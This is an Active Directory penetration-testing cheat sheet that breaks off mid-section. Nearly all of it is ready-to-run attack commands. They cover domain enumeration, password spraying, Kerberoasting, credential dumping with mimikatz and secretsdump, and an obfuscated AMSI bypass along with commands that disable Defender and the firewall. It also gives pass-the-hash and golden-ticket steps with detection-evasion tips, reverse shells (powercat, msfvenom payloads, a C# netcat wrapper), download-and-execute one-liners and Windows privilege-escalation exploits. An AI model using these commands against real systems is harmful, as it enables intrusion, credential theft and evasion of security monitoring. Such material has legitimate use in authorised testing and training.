- Windows Server AD e Azure AD

- Domain Authentication
- Domain Services
- Recon Passive
- Recon Active
- Capturing Information
- AD Enumeration
- Basic Active Directory Attacks
- Port Forwarding and Proxying
- Bypass and Disable
- Local Privilege Escalation
- Escalating privileges across domains
- Across Forest using Trust Tickers
- Persistence
- Attacks Detection via Events
- Mitigation and Defense Mechanisms
- Pentest Azure AD
-> LDAP
-> NTLM
-> Kerberos
-> OU Tree
-> Domains and Forests
-> Trusts
-> Rest API's
-> OAuth/SAML
-> OpenID
-> Flat Structure
-> Tenant
-> Guests
Reference:

Reference:
LDAP - Lightweight Directory Access Protocol
Certificate Services
Domain Name Services(DNS, LLMNR, NBT-NS)
[X] In Construction
Search for information such as: user ID's, enrollment, logins, emails, credentials in:
-> Social Media (Linkedin, Instagram, Twitter, etc...);
-> Look for leaks in search engines with shodan and services with pastebin;
-> Code Repositories (github, gitlab, bitbucket, etc...) Using google dorking or web services like grep.app:
https://grep.app/
-> Discovery emails how Hunter.io, snov.io, mindlead.io and emailfinder for example:
https://hunter.io/
https://snov.io/email-finder
https://minelead.io/search/
https://github.com/Josue87/EmailFinder
-> nmap static binary
nmap -sn 10.10.0.0/16
https://github.com/andrew-d/static-binaries/tree/master/binaries
-> crackmapexec
crackmapexec smb 192.168.0.20/24
-> Ping Sweep - PowerShell
for ($i=1;$i -lt 255;$i++) { ping -n 1 192.168.0.$i| findstr "TTL"}
-> Ping Sweep - Bash
for i in {1..255};do (ping -c 1 192.168.0.$i | grep "bytes from" &); done
-> Port Scanning - Bash
for i in {1..65535}; do (echo > /dev/tcp/192.168.1.1/$i) >/dev/null 2>&1 && echo $i is open; done
-> Port Scanning - NetCat
nc -zvn <ip> 1-1000
https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/ncat
-> nmap
nmap -sC -sV -A -Pn -T5 -p- <ip>
-> rustscan
rustscan -a <ip> -- -A -Pn
-> enum4linux
enum4linux <ip>
enum4linux -a -u "" -p "" <ip> && enum4linux -a -u "guest" -p "" <ip>
-> kerbrute
kerbrute userenum -d <domain> --dc <ip> userlist.txt
-> nmap
sudo nmap -p 88 --script krb5-enum-users --script-args krb5-enum-users.realm=test.local,userlist.txt <ip>
-> Wordlists
https://raw.githubusercontent.com/Sq00ky/attacktive-directory-tools/master/userlist.txt
https://raw.githubusercontent.com/Sq00ky/attacktive-directory-tools/master/passwordlist.txt
-> lookupsid.py via RPC
impacket-lookupsid anonymous@<ip>
https://raw.githubusercontent.com/SecureAuthCorp/impacket/master/examples/lookupsid.py
-> Identify
crackmapexec smb $IP -u users.txt -p pass.txt
\\ STATUS_PASSWORD_MUST_CHANGE
-> Changing expired password
smbpasswd -r <ip> -U <user>
-> Validation of network user credentials via smb using crackmmapexec
crackmapexec smb 192.168.0.10-20 -u administrator -H <hash> -d <domain> --continue-on-success
crackmapexec smb 192.168.0.10-20 -u administrator -H <hash> -d <domain>
crackmapexec smb 192.168.0.10-20 -u administrator -H <hash> --local-auth --lsa
crackmapexec smb 192.168.0.10-20 -u administrator -p <password>
-> List SMB shared folders authentically
smbclient -L //<domain> -I <IP> -U <user>
-> Access a shared folder via SMB
smbclient //<domain>/folder -I <IP> -U <user>
-> smbmap
smbmap -H <ip> -u <user>
-> See read permission of given user on smb shares
crackmapexec smb <ip> --shares -u <user> -p '<pass>'
-> Create a user
net user <user> <password> /add
-> Add to local administrators group
net localgroup Administrators <user> /add
-> Add to group of users who can access via RDP
net localgroup "Remote Management Users" <user> /add
net localgroup "Remote Desktop Users" <user> /add
-> Enable RDP
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name "fDenyTSConnections" -value 0
Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
-> move to another user
runas /user:<hostname>\<user> cmd
-> xfreerdp via RDP with sharing in \\tsclient\share\
xfreerdp /u:user /p:pass /v:ip +clipboard /dynamic-resolution /cert:ignore /drive:/usr/share/windows-resources,share
-> rdesktop via RDP
rdesktop -u <user> -p <password> -d <domain> -f <ip>
-> evil-winrm
evil-winrm -i <ip> -u <user> -p <password>
-> List domain users
net user /domain
-> List domain groups
net group /domain
-> View memberships for a particular group
net localgroup <group>
-> Enumerate domain password policy
net accounts /domain
-> View interfaces and network information
ipconfig /all
-> View all active TCP connections and the TCP and UDP ports the host is listening on
netstat -ant
-> List running processes
tasklist
-> View system tasks
schtasks
-> Configure ActiveDirectory Module - RSAT
curl https://raw.githubusercontent.com/samratashok/ADModule/master/ActiveDirectory/ActiveDirectory.psd1 -o ActiveDirectory.psd1
curl https://github.com/samratashok/ADModule/blob/master/Microsoft.ActiveDirectory.Management.dll?raw=true -o Microsoft.ActiveDirectory.Management.dll
Import-Module .\Microsoft.ActiveDirectory.Management.dll
Import-Module .\ActiveDirectory.psd1
-> Configure PowerView Module
curl https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1 -o PowerView.ps1
. .\PowerView.ps1
-> List all AD users - properties/description
Get-ADUser -Filter * (AD Module)
Get-NetUser (PowerView)
Get-NetUser -Username user (PowerView)
Get-UserProperty (PowerView)
Get-UserProperty -Filter pwdlastset (PowerView)
Get-ADUser -Filter 'Description -like "*built*"' -Properties Description | select name,Description
Find-UserField -SearchField Description -SearchTerm "built"
-> Get all information from a specific user, format it in a table and seeing only the Name attribute
Get-ADUser -Identity <user> -Server <server> -Properties * | Format-Table Name,SamAccountName -A
-> Logged On Users
Get-NetLoggedon -ComputerName <domain>
-> Get locally logged users
Get-LoggedonLocal -ComputerName <domain>
-> Last logon
Get-LastLoggedOn -ComputerName <domain>
-> List Computers
Get-NetComputer (PowerView)
Get-NetComputer -OperatingSystem "*<version>*" (PowerView)
Get-NetComputer -Ping (PowerView)
Get-NetComputer -FullData (PowerView)
Get-ADComputer -Filter * -Properties * (AD Module)
Get-ADComputer -Filter * | select Name (AD Module)
Get-ADComputer -Filter * | findstr <organizationalunit> (AD Module)
Get-ADComputer -Filter 'OperatingSystem -like "*Server 2016*"' -Properties OperatingSystem | select Name,OperatingSystem (AD Module)
Get-ADComputer -Filter * -Properties DNSHostName | %{Test-Connection -Count 1 -ComputerName $_.DNSHostName} (AD Module)
-> Add domain user to a domain group
Add-DomainGroupMember -Identity 'SQLManagers' -Members 'examed'
Get-NetGroupMember -GroupName 'SQLManagers'
-> Get machines from user from spefific group
Find-GPOLocation -UserName <user> -Verbose (PowerView)
-> Find Shares,file servers and sensitive files
Get-SmbShare (AD Module)
Invoke-ShareFinder -ExcludeStandard -ExcludePrint -ExcludeIPC –Verbose (PowerView)
Invoke-FileFinder -Verbose (PowerView)
Get-NetFileServer (PowerView)
-> List GPO
Get-NetGPO (PowerView)
Get-NetGPO -ComputerName <hostname>.domain> (PowerView)
Get-GPO -All (PowerView)
-> Get OUs and GPO aplliend on an OU
Get-ADOrganizationalUnit -Filter * (AD Module)
Get-NetOU -FullData (PowerView)
Get-NetOU <ou>| %{Get-NetComputer -ADSPath $_} (PowerView)
Get-NetGPO -GPOname <guid> (PowerView)
-> Get ACLs from user
Get-ObjectAcl -SamAccountName <user> -ResolveGUIDs (PowerView)
-> Get ACL associated with prefix,path and LDAP
Get-ObjectAcl -ADSprefix '<prefix>' -Verbose (PowerView)
Get-ObjectAcl -ADSpath "<LDAP>" -ResolveGUIDs -Verbose (PowerView)
(Get-ACL 'AD:\CN=Administrator, CN=Users, DC=example, DC=okay, DC=local').Access
Get-PathAcl -Path "<path>" (PowerView)
-> Search ACEs
Invoke-ACLScanner -ResolveGUIDs (PowerView)
-> Get groups current domain
Get-NetGroup (PowerView)
Get-NetGroup -Domain <domain> (PowerView)
Get-NetGroup -FullData (PowerView)
Get-ADGroup -Filter * | select Name (AD Module)
Get-ADGroup -Filter * -Properties * (AD Module)
-> List local gorups on machine
Get-NetLocalGroup -ComputerName <domain> -ListGroups (PowerView)
-> Get members of local group
Get-NetLocalGroup -ComputerName <domain> -Recurse (PowerView)
-> Get member from group
Get-NetGroupMember -GroupName '<group_name>' (PowerView)
Get-NetGroupMember -GroupName '<group_name>' -Domain <domain> (PowerView)
Get-NetGroupMember -GroupName "Domain Admins" -Recurse (PowerView)
Get-NetGroup -UserName <user> (PowerView)
Get-ADGroupMember -Identity "Domain Admins" -Recursive (AD Module)
Get-ADGroupMember -Identity "Enterprise Administrators" -Recursive (AD Module)
Get-ADPrincipalGroupMembership -Identity <user> (AD Module)
-> Enumerate AD Admins Group Membership
Get-ADGroup -Identity Administrators -Server <server> -Properties * (AD Module)
Get-ADGroup -Filter 'Name -like "*admin*"' | select Name (AD Module)
-> Provides domain-specific information
Get-ADDomain -Server <server> (AD Module)
Get-NetDomain -Domain domain.local (PowerView)
-> Get objects in Domain
Get-ADDomain -Identity domain.local (AD Module)
-> Get GRP from Restricted Groups or groups.xml
Get-NetGPOGroup (PowerView)
-> Domain Trust
Get-NetForestDomain (PowerView)
Get-ADForest (AD Module)
(Get-ADForest).Domains (AD Module)
Get-NetDomainTrust -Domain <domain> (PowerView)
Get-ADForest | %{Get-ADTrust -Filter *}
Get-NetForestDomain -Verbose | Get-NetDomainTrust (PowerView)
Get-NetForestDomain -Verbose | Get-NetDomainTrust | ?{$_.TrustType -eq 'External'} (PowerView)
(Get-ADForest).Domains | %{Get-ADTrust -Filter '(intraForest -ne $True) -and (ForestTransitive -ne $True)' -Server $_} (AD Module)
Get-NetDomainTrust | ?{$_.TrustType -eq 'External'} (PowerView)
Get-ADTrust -Filter * -Server <domain_external>
-> Get SID for current domain
Get-DomainSID (PowerView)
(Get-ADDomain).DomainSID (ADModule)
-> To perform an assertive password spraying attack, you can enumerate accounts that have badPwdCount greater than 0 and avoid them during the attack.
Get-ADObject -Filter 'badPwdCount -gt 0' -Server za.tryhackme.com (ADModule)
-> Search for AD object that was changed on a specific date
$ChangeDate = New-Object DateTime(2022, 02, 28, 12, 00, 00)
Get-ADObject -Filter 'whenChanged -gt $ChangeDate' -includeDeletedObjects -Server za.tryhackme.com
-> Get info from Domain Policies
Get-DomainPolicy (PowerView)
-> Get domain controllers from current domain
Get-NetDomainController (PowerView)
Get-ADDomainController (AD Module)
-> User Hunting - finds machines on the domain where specified users are logged into, and can optionally check if the current user has local admin access to found machines
iex (iwr http://<ip>/PowerView.ps1 -UseBasicParsing)
Invoke-UserHunter
Invoke-UserHunter -Stealth
Invoke-UserHunter -CheckAccess
Invoke-UserHunter -GroupName "<group>" (PowerView)
Get-NetSession -ComputerName <domain> (validate access) (PowerView)
-> Local Admin Access from all machines and PSSession stateless and stateful
iex (iwr http://<file_server_IP>/PowerView.ps1 -UseBasicParsing)
iex (iwr http://<file_server_IP>/Find-PSRemotingLocalAdminAccess.ps1 -UseBasicParsing)
iex (iwr http://<file_server_IP>/Find-WMILocalAdminAccess.ps1 -UseBasicParsing)
Invoke-CheckLocalAdminAccess
Find-LocalAdminAccess
. .\Find-PSRemotingLocalAdminAccess.ps1
Find-PSRemotingLocalAdminAccess
. .\Find-WMILocalAdminAccess.ps1
Find-WMILocalAdminAccess
Invoke-Command -ScriptBlock {whoami} -ComputerName <hostname>
Enter-PSSession -ComputerName <hostname>
or
$sess = New-PSSession -ComputerName <hostname>
Enter-PSSession $sess
or
-> PsExec64.exe
PsExec64.exe \\<hostname>.<domain> -u <domain>\user -p <password> cmd
-> Powershell History
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
-> EXploiting Saved Windows Credentials
cmdkey /list
runas /savecred /user:admin cmd.exe
-> IIS Configuration
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString
type C:\inetpub\wwwroot\web.config | findstr connectionString
-> Retrieve Credentials from Software: PuTTY
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
-> Unattended Windows Installations
C:\Unattend.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\system32\sysprep.inf
C:\Windows\system32\sysprep\sysprep.xml
-> Identify
dir /s *.db
-> McAfee Enterprise Endpoint Security - Credentials used during installation
C:\ProgramData\McAfee\Agent\DB\ma.db
sqlitebrowser ma.db
python2 mcafee_sitelist_pwd_decrypt.py <AUTH PASSWD VALUE>
password default = neo4j:neo4j -> Install and start neo4j - http://localhost:7474/
neo4j.bat windows-service install
neo4j.bat start
https://neo4j.com/download-center/
-> BloodHound.exe
https://github.com/BloodHoundAD/BloodHound/
or
-> Install linux
sudo apt install bloodhound
-> neo4j start - http://localhost:7474/
sudo neo4j start
-> Enumeration - Windows
iwr -uri <ip>/SharpHound.ps1 -Outfile SharpHound.ps1
. .\SharpHound.ps1
Invoke-Bloodhound -CollectionMethod All,loggedon
Invoke-BloodHound -CollectionMethod All -Verbose
Invoke-BloodHound -CollectionMethod LoggedOn -Verbose
-> bloodhound-python - Dumping and viewing AD tree
sudo bloodhound-python -u <user> -p <password> -ns <ip_dc> -d test.local -c all
https://github.com/fox-it/BloodHound.py
-> enum4linux - enumeration
enum4linux -v -u <user> -p <pass> -a <ip>
-> ldapdomaindump - Dump AD
https://github.com/dirkjanm/ldapdomaindump
-> kerbrute
kerbrute passwordspray -d test.local --dc <ip> users.txt pass@2022
-> crackmapexec
crackmapexec smb <ip> -u users.txt -p pass@2022 --no-bruteforce
-> kerbrute - Enumeration Users
kerbrute userenum -d test.local --dc <dc_ip> userlist.txt
https://raw.githubusercontent.com/Sq00ky/attacktive-directory-tools/master/userlist.txt
-> GetNPUsers.py - Query ASReproastable accounts from the KDC
python GetNPUsers.py domain.local/ -dc-ip <ip> -usersfile userlist.txt
https://raw.githubusercontent.com/SecureAuthCorp/impacket/master/examples/GetNPUsers.py
-> GetUserSPNs
impacket-GetUserSPNs '<domain>/<user>:<password>' -dc-ip <ip> -request
https://raw.githubusercontent.com/SecureAuthCorp/impacket/master/examples/GetUserSPNs.py
-> Creating a rogue LDAP server
sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd
sudo dpkg-reconfigure -p low slapd
-> Creating file for ensuring that the LDAP server only supports PLAIN and LOGIN authentication methods
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcred
sudo tcpdump -SX -i breachad tcp port 389
Responder allows you to perform Man-in-the-Middle attacks by poisoning responses during NetNTLM authentication, making the client talk to you instead of the real server it wants to connect to.
On a real lan network, the responder will attempt to poison all Link-Local Multicast Name Resolution (LLMNR), NetBIOS Name Server (NBT-NS), and Web Proxy Auto-Dscovery (WPAD) requests detected. NBT-NS is the precursor protocol to LLMNR.
responder -I eth0 -v
-> Identify MDT
-> Extract PXE Boot Image
tftp -i <IP> GET "\Tmp\x86x64{...}.bcd" conf.bcd
-> Retrieve the locations of PXE boot images from BCD file
powershell -executionpolicy bypass
Import-Module .\PowerPXE.ps1
$BCDFile = "conf.bcd"
Get-WimFile -bcdFile $BCDFile
tftp -i <IP> GET "<PXE Boot Image Location>" pxeboot.wim
-> Retrieve credentials from a PXE Boot Image
Get-FindCredentials -WimFile pxeboot.wim
https://github.com/wavestone-cdt/powerpxe
-> SAM - Security Account Manager (Store as user accounts) %SystemRoot%/system32/config/sam
-> NTDS.DIT (Windows Server / Active Directory - Store AD data including user accounts) %SystemRoot%/ntds/ntds.dit
-> SYSTEM (System file to decrypt SAM/NTDS.DIT) %SystemRoot%/system32/config/system
-> Backup - Sistemas antigos como XP/2003: C:\Windows\repair\sam and C:\Windows\repair\system
reg save hklm\sam sam
reg save hklm\system system
-> transfer sam and syste via sharing files via SMB -> Configuring smb server 1
impacket-smbserver share . -smb2support -user user -password teste321
-> Configuring smb server 2
net use \\<smbserver>\share /USER:user teste321
copy C:\Users\Backup\sam.hive \\<smbserver>\share\
copy C:\Users\Backup\system.hive \\<smbserver>\share\
https://raw.githubusercontent.com/SecureAuthCorp/impacket/master/examples/smbserver.py
-> View smb enumeration
net view \\dc /all
net use * \\dc\c$
net use
-> use impacket-secretsdump
impacket-secretsdump -sam sam -system system LOCAL
-> vssadmin - Volume shadow copy (Windows Server \ recent versions)
vssadmin create shadow /for=c:
-> copy ntds.dit and system
copy <Shadow_Copy_Name>\Windows\NTDS\NTDS.dit C:\Windows\Temp\ntds.dit.save
copy <Shadow_Copy_Name>\Windows\System32\config\SYSTEM C:\Windows\Temp\system.save
-> delete volume shadow copy
vssadmin delete shadows /shadow=<Shadow_Copy_Id>
-> use impacket-secretsdump
impacket-secretsdump -ntds ntds.dit.save -system system.save LOCAL
-> meterpreter
hashdump
-> samdump2 (Win 2k/NT/XP/Vista SAM)
samdump2 system sam
-> Dump the credentials of all connected users, including cached hashes
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
-> mimikatz + ScriptBlock
$sess = New-PSSession -ComputerName <hostname>
Invoke-command -ScriptBlock{Set-MpPreference -DisableIOAVProtection $true} -Session $sess
iex (iwr http://<ip>/Invoke-Mimikatz.ps1 -UseBasicParsing)
Invoke-command -ScriptBlock ${function:Invoke-Mimikatz} -Session $sess
or
Invoke-command -ScriptBlock{Set-MpPreference -DisableIOAVProtection $true} -Session $sess
Invoke-Command -FilePath .\Invoke-Mimikatz.ps1 -Session $sess
Enter-PSSession $sess
Invoke-Mimikatz
-> fgdump
fgdump.exe
/usr/share/windows-binaries/fgdump/fgdump.exe
-> meterpreter
load kiwi
creds_msv
-> wce-universal (Clear Text password)
wce-universal.exe -w
/usr/share/windows-resources/wce/wce-universal.exe
-> mimikatz
.\mimikatz.exe
sekurlsa::wdigest -a full
sekurlsa::logonpasswords
-> mimikatz - meterpreter
load mimikatz
wdigest
impacket-secretsdump user:password@IP
-> mimikatz (perform the pass the hash technique for the machine account to elevate access to domain admin)
iex (iwr http://<file_server_IP>/Invoke-Mimikatz.ps1 -UseBasicParsing)
Invoke-Mimikatz -Command '"sekurlsa::pth /user:<user> /domain:<domain> /ntlm:<hash> /run:powershell.exe"'
-> Evil-WinRM
evil-winrm -i <ip> -u <user> -H <hash>
-> pth.exe
pth-winexe -U user%hash //ip cmd.exe
-> psexec (msfconsole)
use /exploit/windows/smb/psexec
Analyse
$ExecutionContext.SessionState.LanguageMode
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
(AntiMalwareScan Interface) gives registered antivirus access to the contents of a script prior to execution, dependent on signature-based detection by the active antivirus.
-> Detection of malicious scripts in:
Memory;
Disk;
Ofuscated;
Enabled by default in Windows 10 and supported by Windows Defender.
-> AMSI Bypass
S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
https://amsi.fail/
-> Disable AMSI
Set-MpPreference -DisableScriptScanning 1
netsh firewall set opmode disable
netsh Advfirewall set allprofiles state off
Set-MpPreference -DisableRealtimeMonitoring $true -Verbose; Get-MpComputerStatus
Set-MpPreference -DisableIOAVProtection $true
-> Types of Bypass:
Downgrade to version 2;
Unloading, disabling or unsubscribing;
Obfuscation;
Trust abuse (Using trusted executables and code injection in trusted scripts);
PowerShell version 2 lacks many security mechanisms.
get-host
powershell.exe -Version 2
get-host
https://learn.microsoft.com/pt-br/advanced-threat-analytics/what-is-ata
-> normal AS-REQ packet looks like:
\ etype: eTYPE AES256-CTS-HMAC-SHA1-96
-> AS-REQ packet overpass-the-hash:
Payload: Invoke-Mimikatz '"sekurlsa::pth /userprivservice /domain:offensiveps.com /ntlm:ntlmhash"'
\ etype: eTYPE-ARCFOUR-HMAC-MD5
For bypass:
Invoke-Mimikatz -Command '"sekurlsa::pth /user:privservice /domain:offensiveps.com /aes256:aes256 /ntlm:ntlm /aes128:aes128'"
AES256+AES128+NTLM(RC4) together reduces chances of detection.
"AES keys can be replaced only on 8.1/2012r2 or 7/2008r2/8/2012 with KB2871997, in this case you can avoid NTLM hash."
https://www.blackhat.com/docs/us-17/thursday/us-17-Mittal-Evading-MicrosoftATA-for-ActiveDirectory-Domination.pdf
Invoke-Mimikatz -Command '"kerberos::golden /User:privservice /domain:offensiveps.com /sid:sid /aes256:aes256keysofkrbrtgt /id:500 /groups:513 /ptt"'
-> Invoke-PowerShellTcp + powercat
. .\powercat.ps1
powercat -l -v -p 443 -t 1000
powershell.exe iex (iwr http://<file_server_IP>/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Invoke-PowerShellTcp -Reverse -IPAddress <ip> -Port 443
powershell.exe -c iex ((New-Object Net.WebClient).DownloadString('http://<file_server_IP>/Invoke-PowerShellTcp.ps1'));Invoke-PowerShellTcp -Reverse -IPAddress <ip> -Port 443
https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1
https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
-> Bypass
"Villain is a Windows & Linux backdoor generator and multi-session handler that allows users to connect with sibling servers (other machines running Villain) and share their backdoor sessions, handy for working as a team."
https://github.com/t3l3machus/Villain
Hoaxshell
"hoaxshell is a Windows reverse shell payload generator and handler that abuses the http(s) protocol to establish a beacon-like reverse shell."
https://github.com/t3l3machus/hoaxshell
ssh user@<ip> -p port -L 8001:127.0.0.1:8080 -fN
ssh -R 5555:127.0.0.1:5555 -p2222 <user>@<ip>
./socat.exe TCP-LISTEN:8002,fork,reuseaddr TCP:127.0.0.1:8080
-> Your machine
./chisel server -p <LISTEN_PORT> --reverse &
-> Compromised Host
./chisel client <ATTACKING_IP>:<LISTEN_PORT> R:<LOCAL_PORT>:<TARGET_IP>:<TARGET_PORT> &
-> Compromised Host
./chisel server -p <LISTEN_PORT>
-> Your Machine
./chisel client <LISTEN_IP>:<LISTEN_PORT> <LOCAL_PORT>:<TARGET_IP>:<TARGET_PORT>
cmd.exe /c echo y | plink.exe -ssh -l <user> -pw <password> -R 192.168.0.20:1234:127.0.0.1:3306 192.168.0.20
sshuttle -r user@<ip> --ssh-cmd "ssh -i private_key" 172.16.0.0/24
edit /etc/proxychains.conf with socks4 127.0.0.1 8080
ssh -N -D 127.0.0.1:8080 <user>@<ip> -p 2222
-> Your Machine
./chisel server -p LISTEN_PORT --reverse &
-> Compromised Host
./chisel client <TARGET_IP>:<LISTEN_PORT> R:socks &
-> Compromised Host
./chisel server -p <LISTEN_PORT> --socks5
-> Your Machine
./chisel client <TARGET_IP>:<LISTEN_PORT> <PROXY_PORT>:socks
route add <ip>/24 1
route print
use auxiliary/server/socks_proxy
run
-> Detection
. .\PowerUp.ps1
Get-ModifiableService -Verbose
or
Get-ModifiableService -Verbose
wmic service get Name,State,PathName | findstr "Running" | findstr "Program"
wmic service get Name,State,PathName | findstr "Program"
icacls <pathname>
//(F) and (i) (F)
accesschk.exe -wuvc <service_name>
//RW Everyone
// SERVICE_CHANGE_CONFIG
sc qc <service_name>
-> Exploitation - windows
certutil -urlcache -f http://10.9.1.137:803/ok.exe ok.exe
sc config <name_ service> binPath="C:\Users\files\ok.exe" obj= LocalSystem
sc stop <service_name>
sc query <service_name>
sc start <service_name>
https://docs.microsoft.com/en-us/sysinternals/downloads/sysinternals-suite
-> Detection
wmic service get Name,State,PathName | findstr "Program"
sc qc <service_name>
\\ BINARY_PATH_NAME display Unquoted Service Paths, without ""
powershell "get-acl -Path 'C:\Program Files (x86)\System Explorer' | format-list"
or
. .\PowerUp.ps1
Get-ServiceUnquoted -Verbose (PowerUp)
-> Exploitation
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f exe > name <name_inside_the_path>.exe
move <name_inside_the_path>.exe <service_path>
sc stop <service_name>
sc start <service_name>
or
Invoke-ServiceAbuse -Name <service_name> -UserName $(whoami)
-> Install
sudo apt install mono-devel
-> Wrapper.cs
using System;
using System.Diagnostics;
namespace Wrapper{
class Program{
static void Main(){
Process proc = new Process();
ProcessStartInfo procInfo = new ProcessStartInfo("c:\\windows\\temp\\nc.exe", "<ip> <port> -e cmd.exe");
procInfo.CreateNoWindow = true;
proc.StartInfo = procInfo;
proc.Start();
}
}
}
-> Compile C# Code
mcs Wrapper.cs
Now move to the target, and place it in the correct directory with the correct name to exploit the service.
sc stop <nameservice>
sc start <nameservice>
Get-ModifiableService -Verbose (PowerUp)
-> Detection
whoami /priv
\\SeBackupPrivilege
\\SeRestorePrivilege
-> Exploitation
reg save hklm\system C:\Users\user\system.hive
reg save hklm\sam C:\Users\user\sam.hive
-> Detection
whoami /priv
//SeTakeOwnership
-> Exploitation
takeown /f C:\Windows\System32\Utilman.exe
icacls C:\Windows\System32\Utilman.exe /grant <user>:F
copy cmd.exe utilman.exe
-> Detection
whoami /priv
// SeAssignPrimaryTokenPrivilege
// SeImpersonatePrivilege
-> Exploitation
powershell.exe -c "wget http://ip/RogueWinRM.exe -O RogueWinRM.exe"
c:\tools\RogueWinRM\RogueWinRM.exe -p "C:\nc64.exe" -a "-e cmd.exe <ip> <port>"
or
PrintSpoofer64.exe -i -c cmd
https://github.com/itm4n/PrintSpoofer
https://docs.microsoft.com/en-us/windows/win32/secauthz/privilege-constants
https://github.com/gtworek/Priv2Admin
-> Detection
schtasks
schtasks /query /tn <task> /fo list /v
icacls <task_path>
\\ BUILTIN\Users:(I)(F)
-> Exploitation
echo "net localgroup administrators user /add" > <task_path>
schtasks /run /tn <task>
-> Detection
C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu ""C:\Program Files\Autorun Program"
\\FILE_ALL_ACCESS
-> Exploitation
msfvenom -p windows/meterpreter/reverse_tcp lhost=<ip> lport=<port> -f exe -o program.exe
move program.exe "C:\Program Files\Autorun Program"
logoff
-> Detection
reg query HKLM\Software\Policies\Microsoft\Windows\Installer
\\ value is 1
reg query HKCU\Software\Policies\Microsoft\Windows\Installer
\\ value is 1
-> Exploitation
msfvenom -p windows/x64/shell_reverse_tcp lhost=ip lport=port -f msi -o ok.msi
msiexec /quiet /qn /i C:\Temp\ok.msi
-> Detection
powershell.exe -c "Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl"
\\NT AUTHORITY\INTERACTIVE Allow FullControl
net localgroup administrators
-> Exploitation
